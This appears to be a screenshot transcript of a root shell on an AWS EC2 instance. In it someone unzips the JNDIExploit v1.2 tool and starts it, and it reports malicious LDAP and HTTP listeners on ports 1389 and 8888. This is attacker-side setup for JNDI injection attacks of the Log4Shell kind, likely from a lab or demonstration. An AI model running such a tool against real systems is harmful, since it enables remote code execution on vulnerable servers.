 Session ID: root-09c5c4c1e16864398 Instance ID: i-00419fc48bfedeb90
[root@ip-10-10-10-24 ec2-user]# cd /home/ec2-user
[root@ip-10-10-10-24 ec2-user]# unzip JNDIExploit.v1.2.zip
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
[root@ip-10-10-10-24 ec2-user]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.10.10.24 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...